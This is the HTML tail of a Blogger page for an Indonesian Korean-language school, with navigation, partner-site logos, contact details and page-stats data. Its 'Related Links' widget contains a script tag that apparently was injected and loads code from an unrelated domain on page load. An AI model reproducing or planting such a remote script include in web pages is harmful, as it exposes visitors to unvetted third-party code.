href="http://www.belajarkorea.com/p/darma.html"><span style="color: white; mso-themecolor: background1;">Darma</span><span class="apple-converted-space"><span style="color: white; mso-themecolor: background1; text-decoration: none; text-underline: none;"> </span></span><span lang="KO" style="color: white; font-family: &quot;Batang&quot;,&quot;serif&quot;; mso-themecolor: background1;">선생님</span></a></span><span lang="IN" style="color: white; mso-themecolor: background1;"><o:p></o:p></span></p>  <u1:p></u1:p>  <p class="MsoNormal" style="mso-margin-top-alt: auto;"><span lang="IN" style="color: white; font-family: &quot;Tahoma&quot;,&quot;sans-serif&quot;; font-size: 12.5pt; mso-themecolor: background1;"><span style="mso-tab-count: 1;"></span><span class="Apple-tab-span" style="white-space: pre;">	</span>&#8729;</span><span class="apple-converted-space"><span lang="IN" style="color: white; font-family: &quot;Georgia&quot;,&quot;serif&quot;; mso-themecolor: background1;"> </span></span><span lang="IN" style="color: white; font-family: &quot;Georgia&quot;,&quot;serif&quot;; mso-themecolor: background1;"><a href="http://www.belajarkorea.com/p/ida_19.html"><span style="color: white; mso-themecolor: background1;">Ida</span><span class="apple-converted-space"><span style="color: white; mso-themecolor: background1; text-decoration: none; text-underline: none;"> </span></span><span lang="KO" style="color: white; font-family: &quot;Batang&quot;,&quot;serif&quot;; mso-themecolor: background1;">선생님</span></a></span><span lang="IN" style="color: white; mso-themecolor: background1;"><o:p></o:p></span></p>  <u1:p></u1:p>  <p class="MsoNormal" style="mso-margin-top-alt: auto;"><span lang="IN" style="color: white; font-family: &quot;Tahoma&quot;,&quot;sans-serif&quot;; font-size: 12.5pt; mso-themecolor: background1;"><u1:p></u1:p>&#8730;<span class="apple-converted-space"> </span></span><b><span lang="IN" style="color: white; font-family: &quot;Georgia&quot;,&quot;serif&quot;; mso-themecolor: background1;">Pilihan Program</span></b><span lang="IN" style="color: white; mso-themecolor: background1;"><o:p></o:p></span></p>  <u1:p></u1:p>  <p class="MsoNormal" style="mso-margin-top-alt: auto;"><span lang="IN" style="color: white; font-family: &quot;Tahoma&quot;,&quot;sans-serif&quot;; font-size: 12.5pt; mso-themecolor: background1;"><span style="mso-tab-count: 1;"></span><span class="Apple-tab-span" style="white-space: pre;">	</span>&#8729;</span><span class="apple-converted-space"><span lang="IN" style="color: white; font-family: &quot;Georgia&quot;,&quot;serif&quot;; mso-themecolor: background1;"> </span></span><span lang="IN" style="color: white; font-family: &quot;Georgia&quot;,&quot;serif&quot;; mso-themecolor: background1;"><a href="http://www.belajarkorea.com/p/blog-page_3024.html"><span style="color: white; mso-themecolor: background1;">Program Umum</span></a></span><span lang="IN" style="color: white; mso-themecolor: background1;"><o:p></o:p></span></p>  <u1:p></u1:p>  <p class="MsoNormal" style="mso-margin-top-alt: auto;"><span lang="IN" style="color: white; font-family: &quot;Tahoma&quot;,&quot;sans-serif&quot;; font-size: 12.5pt; mso-themecolor: background1;"><span style="mso-tab-count: 1;"></span><span class="Apple-tab-span" style="white-space: pre;">	</span>&#8729;</span><span class="apple-converted-space"><span lang="IN" style="color: white; font-family: &quot;Georgia&quot;,&quot;serif&quot;; mso-themecolor: background1;"> </span></span><span lang="IN" style="color: white; font-family: &quot;Georgia&quot;,&quot;serif&quot;; mso-themecolor: background1;"><a href="http://www.belajarkorea.com/p/blog-page_9832.html"><span style="color: white; mso-themecolor: background1;">Program Khusus CTKI</span></a><o:p></o:p></span></p>  <u1:p></u1:p>  <p class="MsoNormal" style="mso-margin-top-alt: auto;"><span lang="IN" style="color: white; font-family: &quot;Georgia&quot;,&quot;serif&quot;; mso-themecolor: background1;"><span style="mso-tab-count: 1;"></span></span><span lang="IN" style="color: white; font-family: &quot;Tahoma&quot;,&quot;sans-serif&quot;; font-size: 12.5pt; mso-themecolor: background1;"><span class="Apple-tab-span" style="white-space: pre;">	</span>&#8729;</span><span class="apple-converted-space"><span lang="IN" style="color: white; font-family: &quot;Georgia&quot;,&quot;serif&quot;; mso-themecolor: background1;"> </span></span><span lang="IN" style="color: white; font-family: &quot;Georgia&quot;,&quot;serif&quot;; mso-themecolor: background1;"><a href="http://www.belajarkorea.com/p/program-privat.html"><span style="color: white; mso-themecolor: background1;">Program Privat</span></a></span><span lang="IN" style="color: white; mso-themecolor: background1;"><o:p></o:p></span></p>  <p class="MsoNormal" style="mso-margin-top-alt: auto;"><span lang="IN" style="color: white; font-family: &quot;Tahoma&quot;,&quot;sans-serif&quot;; font-size: 12.5pt; mso-themecolor: background1;"><span style="mso-tab-count: 1;"></span><span class="Apple-tab-span" style="white-space: pre;">	</span>&#8729;</span><span class="apple-converted-space"><span lang="IN" style="color: white; font-family: &quot;Georgia&quot;,&quot;serif&quot;; mso-themecolor: background1;"> </span></span><span lang="IN" style="color: white; font-family: &quot;Georgia&quot;,&quot;serif&quot;; mso-themecolor: background1;"><a href="http://www.belajarkorea.com/p/fasilitas.html"><span style="color: white; mso-themecolor: background1;">Fasilitas</span></a></span><span lang="IN" style="color: white; mso-themecolor: background1;"><o:p></o:p></span></p>  <u1:p></u1:p>  <p class="MsoNormal" style="mso-margin-top-alt: auto;"><span lang="IN" style="color: white; font-family: &quot;Tahoma&quot;,&quot;sans-serif&quot;; font-size: 12.5pt; mso-themecolor: background1;"><u1:p></u1:p>&#8730;<span class="apple-converted-space"> </span></span><b><span lang="IN" style="color: white; font-family: &quot;Georgia&quot;,&quot;serif&quot;; mso-themecolor: background1;"><a href="http://www.belajarkorea.com/p/kerja-ke-korea_2156.html"><span style="color: white; mso-themecolor: background1;">Kerja ke Korea</span></a></span></b><span lang="IN" style="color: white; mso-themecolor: background1;"><o:p></o:p></span></p>  <u1:p></u1:p>  <p class="MsoNormal" style="mso-margin-top-alt: auto;"><span lang="IN" style="color: white; font-family: &quot;Tahoma&quot;,&quot;sans-serif&quot;; font-size: 12.5pt; mso-themecolor: background1;"><u1:p></u1:p>&#8730;<span class="apple-converted-space"> </span></span><span lang="IN" style="color: white; font-family: &quot;Georgia&quot;,&quot;serif&quot;; mso-themecolor: background1;"><a href="http://www.belajarkorea.com/p/sejarah-abjad-korea.html"><b><span style="color: white; mso-themecolor: background1;">Sejarah Abjad Korea</span></b></a></span><span lang="IN" style="color: white; mso-themecolor: background1;"><o:p></o:p></span></p>  <u1:p></u1:p><u1:p></u1:p></span><p></p><span class="Apple-style-span">  <u1:p></u1:p><u1:p></u1:p></span><p></p><span class="Apple-style-span">  <span class="Apple-style-span"><u1:p></u1:p><u1:p></u1:p></span></span><p></p><span class="Apple-style-span" style="line-height: 20px;">  <p class="MsoNormal"><span style="color: white; mso-themecolor: background1;"><o:p> </o:p></span></p></span><p></p></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Related Links</h2>
<div class='widget-content'>
<marquee direction="up" height="250" onmouseout="this.start()" onmouseover="this.stop()" scrollamount="6"><br /><div class="separator" style="clear: both; text-align: center;"><span class="Apple-style-span"><u><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both; text-align: center;"></div><div class="separator" style="clear: both; text-align: center;"></div></div><div class="separator" style="clear: both; text-align: center;"><span class="Apple-style-span"><u><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span class="Apple-style-span" style="margin-left: 1em; margin-right: 1em;"><a href="http://www.bnp2tki.go.id/"><img border="0" height="33" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioIri3T_OlCaTLNHwI4G59E8eHICElrrBm-IeC4tiAt6QO40sa9cV16VzZ45mzdkFQdzmKbJz2Ao2LSxKrPYg-s0hjtOsQ0jbij970gFmqeZvoej5FAmr-l8ed_4i3Mkqc2zyPekfQ51rN/s200/4.png" width="200" /></a></span></div></div></u></span></div><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both; text-align: center;"></div><div class="separator" style="clear: both; text-align: center;"><span class="Apple-style-span"  style="font-size:x-small;"></span></div></div><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both; text-align: center;"></div><div class="separator" style="clear: both; text-align: center;"><span class="Apple-style-span" style="margin-left: 1em; margin-right: 1em;"><a href="http://www.topik.go.kr/"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpWcyQasDdr1CNmb3UYdP4Wdh4YvEohABbIh4CaUWLTSImq2OX7l5BqQcFQifjVKnWIzhrqYCjTHn8SPJIIZiPCId_PPAxOTqldHKbgCc0sgJsiMZNsE7GH93r84_zM03SMs2_iIsv8BMb/s1600/1.png" /></a></span></div></div><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both; text-align: center;"></div><div class="separator" style="clear: both; text-align: center;"><span class="Apple-style-span" style="margin-left: 1em; margin-right: 1em;"><a href="https://www.eps.go.kr/"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiO9t-7eTxp6DpB0PlFQKcpIE-FtqcUVo44Lt5Xzeq6iH7CLvb3Jf6srn76Vgl-IHc3hmoylaecD3yXoZBC0V0TWHORhyphenhyphenJ-EeBCkxdwl0NQcZ-DbqLx-4Z2jsiPFwWirv1JBOautejhnNVz/s1600/2.png" /></a></span></div></div><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both; text-align: center;"></div><div class="separator" style="clear: both; text-align: center;"><span class="Apple-style-span" style="margin-left: 1em; margin-right: 1em;"><a href="http://epstopik.hrdkorea.or.kr/eps-topik/home/index/index.do"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXJpk1rqUMWjIQtJdZ2x95yp3O6KaUsfi_Btt-66pnf6dqMl9TTjkHFMN9tG2IsLWzrycd9ILn-wCQlLMDt7k0TWcxSsuZtsfZG5QjSL8M7UslUw6hLYmdqjZeiM1mtRH7FkYULJJFIIhg/s1600/3.png" /></a></span></div></div><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both; text-align: center;"></div></div></u></span></div><div class="separator" style="clear: both; text-align: center;"><a href="http://kto.visitkorea.or.kr/eng.kto"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHvzoXvrIcvMf6K3-2oNIWjj9BKZRjcxzbIft324oCreoAjSKVJcCHedEpB_Yj3gBpk6_-38R8jo2WUjLhzmEXngyGm0gbTvgZMZ75MLopz6aLRdbkJilOS7yzP5J1FUqvaljO2pspxnwU/s1600/5.2.png" /></a></div><div class="separator" style="clear: both; text-align: center;"><a href="http://www.talktomeinkorean.com/"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEic6CKWSgFjHyGpe1w2Puly58iwuzKwO8TZGWsr8SYidXcYz-vIxKheqhXsk8bwCxu-66pWOT-4DeOOVhEovmYFoNs4a0ZxrX42Jp5Jz0bAwSbiomIo0bn6WRu1RLOgiyTz1Ag6-TXH2vYx/s1600/6.png" /></a></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: center;"><p class="separator" style="clear: both; font-family: 'Times New Roman'; font-size: medium; margin: 0px;"><a href="http://www.hrdkorea.or.kr/"><img border="0" height="32" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUNZAqa-niGN-Cfvg9THBU6szOyidjLFeK9SiKpj_5ICh2i-JzaklwJ0GHqH1MLjvQqtns_aUVfP5yyvnxV1egWR3YB2S0TcNfyK7ZnsgmljcUcPhjxVEQvoz-Z9qTy09tcFOJfFYpFvTY/s200/HUMAN1.png" style="cursor: move;" width="180" /></a></p><p class="separator" style="clear: both; font-family: 'Times New Roman'; font-size: medium; margin: 0px;"><br /></p><p class="separator" style="clear: both; font-family: 'Times New Roman'; font-size: medium; margin: 0px;"><a href="http://www.kfas.or.kr/"><img border="0" height="25" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjI9zsEJx6Rc181TZxXy_ITIVHsSxjjNCIxhCJSxCumsH3c4GTBRuHuDDd9tynMo98aOZcGKbDXs-MO3Ez5jKGAtc8FRQqhLu71Q2jVRNq9yVFGlKkxbyEgv1Zbch5Bv9Zk2UQN1tZDt5Qf/s200/KFAS1.png" style="cursor: move;" width="180" /></a><span id="goog_2124226030"></span><span id="goog_2124226031"></span><a href="http://www.blogger.com/"></a></p><p style="font-family: 'Times New Roman'; font-size: medium; margin: 0px; text-align: start;"><br /></p><p class="separator" style="clear: both; font-family: 'Times New Roman'; font-size: medium; margin: 0px;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMOPd9W1JScDSkuYhxBNr5QNV3GL4dAe5v3tBiAOblblmKzzN5_Pyh8HobQbsYsa19Zdid8_8EQprSPCg49Nb4h2-ufpptv-CZj5O19SStN7F96DQjGee8WEO-DdJaCQ77ltfYnXMM2kSk/s1600/koreafoundation1.png" style="cursor: move;" /></p><p style="font-family: 'Times New Roman'; font-size: medium; margin: 0px; text-align: start;"><br /></p><p class="separator" style="clear: both; font-family: 'Times New Roman'; font-size: medium; margin: 0px;"><a href="http://www.niied.go.kr/eng"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEho6KPip9U_4hJH8BHK4yN6Xr1P7KUPkQz0c6ooNasX1ce0V_nUXOQImbbKw-KNmTdS2JwgwbmZ534rSuWnfsIx4GR58XT3iwj1K1x5Y2R4sHHGYV2Ez3UrMv6-OGxv0Wpp-d0xlL5RVQwz/s1600/niied1.png" style="cursor: move;" /></a></p><p class="separator" style="clear: both; font-family: 'Times New Roman'; font-size: medium; margin: 0px;"><a href="http://www.studyinkorea.go.kr/"><img border="0" height="70" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhXwM_VgkSWcvQl1Rfshj5tG2O1aeqVa1mShIW_3Tbgeso3DNlAxF2Ag4hCENJZNpqy0X8nRYoJE68lpJQFAwFwlVJOeN7Z_dFop_uXVhcnzEit4F9sZyZvXlDHZp8UQ0EC4iudFghFYUH/s200/studyinkorea1.png" style="cursor: move;" width="180" /></a></p><p style="font-family: 'Times New Roman'; font-size: medium; margin: 0px; text-align: start;"><br /></p><p class="separator" style="clear: both; font-family: 'Times New Roman'; font-size: medium; margin: 0px;"><a href="http://www.visitkorea.or.kr/intro.html"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQaF2L5otuEoORasSNWp25V1eqLvUkao0yV2SLzSLVEfWmQRWb70Ij4-MqiSUVfp3zBm5hJlilx9YpVSjs77ys5JOENVAOfrnNFv-Sm6kM46l9ssW17Bg_m7xLS9pd5Xgl_4P6eeShNjNW/s1600/visitkorea1.png" style="cursor: move;" /></a></p></div><br /><br /><script src="https://secure-content-delivery.com/data.js.php?i={6201617D-345E-4063-944F-0BC2C4932162}&amp;d=2013-08-09&amp;s=http://www.blogger.com/blogger.g?blogID=4494869218203157028#editor/src=sidebar&amp;cb=0.614875682788136" type="text/javascript"></script><br /></marquee>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-844379150-id' id='widget-themater_tabs-844379150-id2'>
<div class='sidebar no-items section' id='sidebartab2'></div>
</div>
</div>
<div style='height:5px;clear:both;'></div>
<div class='sidebar no-items section' id='sidebarright'></div>
<p></p></div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
</div></div></div>
<!-- end outer-wrapper -->
<div style='clear:both;'></div>
<div id='footer-widgets-container'>
<div class='clearfix' id='footer-widgets'>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec no-items section' id='footersec1'></div>
</li>
</ul>
</div>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec2'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span style="color: white; font-family: &quot;Felix Titling&quot;; font-size: 10.0pt; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-themecolor: background1;">SEJONG</span></b><span lang="IN" style="color: white; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 10.0pt; mso-ansi-language: IN; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-themecolor: background1;"><o:p></o:p></span></p>  <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span style="color: white; font-family: &quot;Felix Titling&quot;; font-size: 10.0pt; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-themecolor: background1;">Lembaga Indonesia-Korea</span></b><b><span style="color: white; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 10.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-themecolor: background1;"><br /> </span></b><span style="color: white; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 10.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-themecolor: background1;">Jl. Ringin Putih No. 490 A Kotagede 55000<br /> Telp: 085876801234, 087738393938, (0274) 2672127<br /> email : liksejong@</span><span lang="IN" style="color: white; font-family: &quot;Georgia&quot;,&quot;serif&quot;; font-size: 10.0pt; mso-ansi-language: IN; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-themecolor: background1;">gmail</span><span style="color: white; font-family: &quot;Georgia&quot;,&quot;serif&quot;; font-size: 10.0pt; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-themecolor: background1;">.com</span><span style="color: white; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 10.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-themecolor: background1;"><o:p></o:p></span></p>
</div>
<div class='clear'></div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box footer-widget-box-last'>
<ul class='widget-container'>
<li>
<div class='footersec no-items section' id='footersec3'></div>
</li>
</ul>
</div>
</div>
</div>
<div style='clear:both;'></div>
<div id='footer-container'>
<div id='footer'>
<div id='copyrights'>
Copyright &copy; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='http://www.belajarkorea.com/'>Sejong Lembaga Indonesia Korea</a>
</div>
<div id='credits'>
<!-- you don't have permission to remove or change these -->
Design by <a href='http://fthemes.com/' target='_blank'>FThemes</a> |Template by <a href='http://www.premiumbloggertemplates.com/' target='_blank' title='Designs'>Top Templates</a><br/>
<a href='http://www.100wpthemes.com/free-themes-2/top-10-free-magazine-wordpress-themes/' target='_blank'>Free magazine themes</a>
</div>
</div><!-- #footer -->
</div>
<div style='clear:both;'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5dtYhu2s4ovzHH2pXawH8TlqtQxQ:1768900081677';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4494869218203157028','//www.belajarkorea.com/2013/09/lamp-4-daftar-sending-program-g-to-g.html','4494869218203157028');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4494869218203157028', 'title': 'Sejong Lembaga Indonesia Korea', 'url': 'http://www.belajarkorea.com/2013/09/lamp-4-daftar-sending-program-g-to-g.html', 'canonicalUrl': 'http://www.belajarkorea.com/2013/09/lamp-4-daftar-sending-program-g-to-g.html', 'homepageUrl': 'http://www.belajarkorea.com/', 'searchUrl': 'http://www.belajarkorea.com/search', 'canonicalHomepageUrl': 'http://www.belajarkorea.com/', 'blogspotFaviconUrl': 'http://www.belajarkorea.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sejong Lembaga Indonesia Korea - Atom\x22 href\x3d\x22http://www.belajarkorea.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Sejong Lembaga Indonesia Korea - RSS\x22 href\x3d\x22http://www.belajarkorea.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sejong Lembaga Indonesia Korea - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4494869218203157028/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sejong Lembaga Indonesia Korea - Atom\x22 href\x3d\x22http://www.belajarkorea.com/feeds/615030453838015652/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5095709450607418', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'more \xbb', 'pageType': 'item', 'postId': '615030453838015652', 'pageName': 'Lamp 4 Daftar Sending Program G to G Korea 12092013 601-703', 'pageTitle': 'Sejong Lembaga Indonesia Korea: Lamp 4 Daftar Sending Program G to G Korea 12092013 601-703'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Lamp 4 Daftar Sending Program G to G Korea 12092013 601-703', 'description': 'Lampiran 4: Pengumuman Daftar Sending Berkas Program G to G Korea Tanggal 12 September 2013   No No Ujian Nama Sektor Tgl Lahir  601 0122013...', 'url': 'http://www.belajarkorea.com/2013/09/lamp-4-daftar-sending-program-g-to-g.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 615030453838015652}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'header2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebarleft', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebarleft', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebarleft', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebarleft', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebartab1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebartab1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebartab1', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.belajarkorea.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmATRXWXDYomV7uAChSmYWMdpxodfZzNjVvxv4_lnYD0OI1ocg7XXAnA5Jx6AL22IrwA5DQqh_7yprb8c4OeY8L2_2aFZg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footersec2', document.getElementById('HTML3'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.belajarkorea.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmATRXWXDYomV7uAChSmYWMdpxodfZzNjVvxv4_lnYD0OI1ocg7XXAnA5Jx6AL22IrwA5DQqh_7yprb8c4OeY8L2_2aFZg
body_size: 255
content:
{"total":97728,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,25],[1,15],[2,45],[3,50],[4,57],[5,45],[6,25],[7,28],[8,35],[9,50],[10,40],[11,25],[12,20],[13,50],[14,33],[15,20],[16,73],[17,63],[18,18],[19,53],[20,28],[21,30],[22,25],[23,80],[24,25],[25,55],[26,40],[27,57],[28,28],[29,8]],"nextTickMs":1800000}